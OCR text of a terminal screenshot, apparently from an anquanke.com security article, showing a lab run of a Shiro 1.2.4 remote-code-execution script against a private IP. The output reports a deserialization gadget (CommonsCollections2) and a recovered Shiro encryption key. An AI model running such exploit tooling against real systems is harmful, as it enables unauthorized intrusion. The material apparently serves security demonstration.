 主页
Debian 10.x 64 位
Windows 7 x64
TOOLS
Windows Server 2012
[root@localhost:/...
root@localhost: /...
shiro-1.2.4-rce-...
10:32 上午
root@localhost:/home/x/桌面/shiro-1.2.4-rce-master
[+] Find gadget: CommonsCollections2
[*] Check gadget: CommonsCollections3
^Z
zsh: suspended  python3 shiro-1.2.4_rce.py http://10.10.10.128:8081
(root💀localhost)-[/home/x/桌面/shiro-1.2.4-rce-master]
# python3 shiro-1.2.4_rce.py  http://10.10.10.128:8081/login 148 × 1 ⚙
[*] Testing gadget
[*] Check gadget: CommonsBeanutils1
[*] Check gadget: CommonsCollections1
[*] Check gadget: CommonsCollections2
[+] Find gadget: CommonsCollections2
[*] Check gadget: CommonsCollections3
[*] Check gadget: CommonsCollections4
[*] Check gadget: CommonsCollections5
[*] Check gadget: CommonsCollections6
[*] Check gadget: CommonsCollections7
[*] Check gadget: Spring1
[*] Check gadget: Spring2
[*] Check gadget: Jdk7u21
[*] Check gadget: ROME
[*] Check gadget: Clojure
[+] Find Key: kPH+bIxk5D2deZiIxcaaaA==
[*] System (linux or windows):
安全客（www.anquanke.com）